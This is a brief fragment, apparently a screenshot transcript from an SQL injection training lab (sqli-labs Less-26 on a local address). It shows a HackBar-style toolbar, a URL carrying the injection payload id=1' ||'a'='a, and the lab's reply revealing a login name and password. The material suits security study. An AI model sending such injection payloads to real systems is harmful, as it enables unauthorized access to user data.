 Load URL
http://192.168.1.121/sqli/Less-26/?id=1' ||'a'='a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Welcome Dhakkan
Your Login name:Dumb
web安全工具库
Your Password:Dumb